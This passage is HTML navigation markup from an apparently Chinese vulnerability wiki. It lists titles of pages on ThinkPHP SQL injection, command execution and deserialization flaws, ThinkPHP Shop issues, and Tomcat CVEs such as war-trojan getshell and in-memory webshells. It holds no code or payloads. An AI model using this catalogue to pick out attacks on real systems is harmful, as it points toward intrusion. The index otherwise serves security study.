  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-2" type="checkbox" id="nav-3-195-2" >
    <label class="md-nav__link" for="nav-3-195-2">
      Thinkphp 3.x 漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 3.x 漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-2">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 3.x 漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.1.3_sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.1.3 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.2.3_select%26find%26delete%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.2.3 select&find&delete注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.2.3_update%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.2.3 update注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.2.3_%E7%BC%93%E5%AD%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.2.3 缓存漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%203.x%20%E6%BC%8F%E6%B4%9E/Thinkphp_3.x_order%20by%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 3.x order by注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-3" type="checkbox" id="nav-3-195-3" >
    <label class="md-nav__link" for="nav-3-195-3">
      Thinkphp 5.x 命令执行漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 5.x 命令执行漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-3">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 5.x 命令执行漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.1/" class="md-nav__link">
      Thinkphp 5.0.1
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.10/" class="md-nav__link">
      Thinkphp 5.0.10
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.11/" class="md-nav__link">
      Thinkphp 5.0.11
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.12/" class="md-nav__link">
      Thinkphp 5.0.12
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.13/" class="md-nav__link">
      Thinkphp 5.0.13
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.14/" class="md-nav__link">
      Thinkphp 5.0.14
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.15/" class="md-nav__link">
      Thinkphp 5.0.15
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.16/" class="md-nav__link">
      Thinkphp 5.0.16
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.17/" class="md-nav__link">
      Thinkphp 5.0.17
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.18/" class="md-nav__link">
      Thinkphp 5.0.18
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.19/" class="md-nav__link">
      Thinkphp 5.0.19
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.2/" class="md-nav__link">
      Thinkphp 5.0.2
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.20/" class="md-nav__link">
      Thinkphp 5.0.20
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.21/" class="md-nav__link">
      Thinkphp 5.0.21
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.22/" class="md-nav__link">
      Thinkphp 5.0.22
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.23/" class="md-nav__link">
      Thinkphp 5.0.23
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.3/" class="md-nav__link">
      Thinkphp 5.0.3
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.4/" class="md-nav__link">
      Thinkphp 5.0.4
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.5/" class="md-nav__link">
      Thinkphp 5.0.5
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.6/" class="md-nav__link">
      Thinkphp 5.0.6
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.7/" class="md-nav__link">
      Thinkphp 5.0.7
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.8/" class="md-nav__link">
      Thinkphp 5.0.8
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.9/" class="md-nav__link">
      Thinkphp 5.0.9
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.18/" class="md-nav__link">
      Thinkphp 5.1.18
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.29/" class="md-nav__link">
      Thinkphp 5.1.29
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/Thinkphp%205.x%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E8%AF%B4%E6%98%8E/" class="md-nav__link">
      Thinkphp 5.x 命令执行漏洞说明
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-4" type="checkbox" id="nav-3-195-4" >
    <label class="md-nav__link" for="nav-3-195-4">
      Thinkphp 5.x 漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 5.x 漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-4">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 5.x 漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.0.0%20%3C%3D%20Thinkphp%20%3C%3D%205.0.21%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.0.0 <= Thinkphp <= 5.0.21 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.0.0%20%3C%3D%20Thinkphp%20%3C%3D5.0.18%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.0.0 <= Thinkphp <=5.0.18 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.0.13%20%3C%3D%20Thinkphp%20%3C%3D%205.0.15%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.0.13 <= Thinkphp <= 5.0.15 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.0%20%3C%3D%20ThinkPHP%20%3C%3D%205.1.10%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.0 <= ThinkPHP <= 5.1.10 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.0%20%3C%3D%20Thinkphp%20%3C%3D%205.1.5%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.0 <= Thinkphp <= 5.1.5 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.16%20%3C%3D%20Thinkphp%20%3C%3D%205.1.22%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.16 <= Thinkphp <= 5.1.22 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.3%3C%3DThinkPHP5%3C%3D5.1.25%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.3<=ThinkPHP5<=5.1.25 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/5.1.6%20%3C%3D%20Thinkphp%20%3C%3D%205.1.7%EF%BC%88%E9%9D%9E%E6%9C%80%E6%96%B0%E7%9A%84%205.1.8%20%E7%89%88%E6%9C%AC%E4%B9%9F%E5%8F%AF%E5%88%A9%E7%94%A8%EF%BC%89sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      5.1.6 <= Thinkphp <= 5.1.7（非最新的 5.1.8 版本也可利用）sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.24%20mysql%E8%B4%A6%E5%8F%B7%E5%AF%86%E7%A0%81%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      Thinkphp 5.0.24 mysql账号密码泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.5%20%E7%BC%93%E5%AD%98%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.0.5 缓存漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%20%3D%205.0.10%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp = 5.0.10 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/Thinkphp5%20%E5%85%A8%E7%89%88%E6%9C%AC%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp5 全版本 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%205.x%20%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-16385%EF%BC%89Thinkphp%20%3C%205.1.23%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 16385）Thinkphp < 5.1.23 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-5" type="checkbox" id="nav-3-195-5" >
    <label class="md-nav__link" for="nav-3-195-5">
      Thinkphp 6.x 漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 6.x 漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-5">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 6.x 漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/ThinkAdmin%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%97%E7%9B%AE%E5%BD%95%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%28CVE-2020-25540%29%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ThinkAdmin未授权列目录/任意文件读取(CVE-2020-25540)漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%206.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5pop%E9%93%BE/" class="md-nav__link">
      Thinkphp 6.0 任意文件写入pop链
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%206.1%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%9B%E5%BB%BA%26%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 6.1 任意文件创建&删除漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%206.x%20%E6%BC%8F%E6%B4%9E/Thinkphp%20%3C%206.0.2%20session%20id%E6%9C%AA%E4%BD%9C%E8%BF%87%E6%BB%A4%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      Thinkphp < 6.0.2 session id未作过滤导致getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-195-6" type="checkbox" id="nav-3-195-6" >
    <label class="md-nav__link" for="nav-3-195-6">
      Thinkphp 反序列化漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp 反序列化漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-195-6">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp 反序列化漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.0.24%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.0.24 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.1%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96pop%E9%93%BE%E6%9E%84%E9%80%A0/" class="md-nav__link">
      Thinkphp 5.1.1 反序列化pop链构造
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.1.37%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.1.37 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%205.2.%2A-dev%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 5.2.* dev 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp/Thinkphp%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/Thinkphp%206.0.%2A-dev%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Thinkphp 6.0.* dev 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-196" type="checkbox" id="nav-3-196" >
    <label class="md-nav__link" for="nav-3-196">
      Thinkphp shop
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Thinkphp shop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-196">
        <span class="md-nav__icon md-icon"></span>
        Thinkphp shop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp%20shop/Thinkphp%20Shop%20%E4%BE%9B%E5%BA%94%E5%95%86%E5%90%8E%E5%8F%B0%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E5%AF%BC%E8%87%B4%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/" class="md-nav__link">
      Thinkphp Shop 供应商后台本地文件包含导致权限提升
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp%20shop/Thinkphp%20Shop%E5%89%8D%E5%8F%B0SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Thinkphp Shop前台SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Thinkphp%20shop/%EF%BC%88CVE-2018-9919%EF%BC%89Thinkphp%20Shop%E5%90%8E%E9%97%A8/" class="md-nav__link">
      （CVE 2018 9919）Thinkphp Shop后门
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-197" type="checkbox" id="nav-3-197" >
    <label class="md-nav__link" for="nav-3-197">
      Tomcat
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Tomcat" data-md-level="2">
      <label class="md-nav__title" for="nav-3-197">
        <span class="md-nav__icon md-icon"></span>
        Tomcat
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/Tomcat%20%E5%90%8E%E5%8F%B0%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Tomcat 后台爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/Tomcat%20%E5%90%8E%E5%8F%B0%E9%83%A8%E7%BD%B2war%E6%9C%A8%E9%A9%ACgetshell/" class="md-nav__link">
      Tomcat 后台部署war木马getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/Tomcat%E6%A0%B7%E4%BE%8B%E7%9B%AE%E5%BD%95session%E6%93%8D%E7%BA%B5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Tomcat样例目录session操纵漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%E5%9F%BA%E4%BA%8ETomcat%E7%9A%84%E5%86%85%E5%AD%98Webshell%20%E6%97%A0%E6%96%87%E4%BB%B6%E6%94%BB%E5%87%BB%E6%8A%80%E6%9C%AF/" class="md-nav__link">
      基于Tomcat的内存Webshell 无文件攻击技术
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%E9%80%9A%E8%BF%87jmx%E6%94%BB%E5%87%BBTomcat/" class="md-nav__link">
      通过jmx攻击Tomcat
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2016-1240%EF%BC%89Tomcat%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 1240）Tomcat本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2016-8735%EF%BC%89Tomcat%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 8735）Tomcat 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2017-12615%EF%BC%89Tomcat%20PUT%E6%96%B9%E6%B3%95%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12615）Tomcat PUT方法任意文件写入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2017-12616%EF%BC%89Tomcat%20%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      （CVE 2017 12616）Tomcat 信息泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2017-12617%EF%BC%89Tomcat%20RCE%20via%20JSP%20Upload%20Bypass/" class="md-nav__link">
      （CVE 2017 12617）Tomcat RCE via JSP Upload Bypass
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2018-1305%EF%BC%89Tomcat%20%E5%AE%89%E5%85%A8%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1305）Tomcat 安全绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2019-0221%EF%BC%89Apache%20Tomcat%20SSI%20printenv%E6%8C%87%E4%BB%A4%E4%B8%AD%E7%9A%84XSS/" class="md-nav__link">
      （CVE 2019 0221）Apache Tomcat SSI printenv指令中的XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2019-0232%EF%BC%89Tomcat%20rce/" class="md-nav__link">
      （CVE 2019 0232）Tomcat rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2020-1938%EF%BC%89Apache%20Tomcat%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1938）Apache Tomcat 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat/%EF%BC%88CVE-2020-9484%EF%BC%89Tomcat%20session%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 9484）Tomcat session反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-198" type="checkbox" id="nav-3-198" >
    <label class="md-nav__link" for="nav-3-198">
      Tomcat URL解析差异性导致的安全问题
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Tomcat URL解析差异性导致的安全问题" data-md-level="2">
      <label class="md-nav__title" for="nav-3-198">
        <span class="md-nav__icon md-icon"></span>
        Tomcat URL解析差异性导致的安全问题
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E7%AE%80%E4%BB%8B/" class="md-nav__link">
      简介
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-198-2" type="checkbox" id="nav-3-198-2" >
    <label class="md-nav__link" for="nav-3-198-2">
      URL差异性
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="URL差异性" data-md-level="3">
      <label class="md-nav__title" for="nav-3-198-2">
        <span class="md-nav__icon md-icon"></span>
        URL差异性
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
